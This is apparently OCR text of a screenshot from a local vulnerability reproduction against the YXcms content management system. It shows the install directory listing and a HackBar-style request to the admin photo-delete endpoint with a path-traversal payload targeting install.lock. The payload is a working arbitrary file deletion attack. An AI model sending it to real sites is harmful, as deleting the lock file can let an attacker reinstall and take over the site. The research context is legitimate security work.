 新加卷 (F:) > php > WWW > cms > YXcms > protected > apps > install
名称 修改日期 类型
controller 2018/3/10 9:33 文件夹
model 2018/3/10 9:33 文件夹
view 2018/3/10 9:33 文件夹
cdb.sql 2017/3/6 16:49 SQL 文件
config.php 2017/4/2 13:00 JetBrains PhpSto
db.sql 2017/3/6 16:49 SQL 文件
install.lock 2018/9/11 9:46 LOCK 文件
installApi.php 2013/8/20 9:46 JetBrains PhpSto
127.0.0.1/cms/YXcms/index.php?r=admin/photo/delpic
Vultr 百度 微步在线 BING 站长工具 信息收集 端口扫描 IndIGO | Calendar: I...
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/cms/YXcms/index.php?r=admin/photo/delpic
Split URL
Execute
Enable Post data Enable Referrer
Post data picname=../../protected/apps/install/install.lock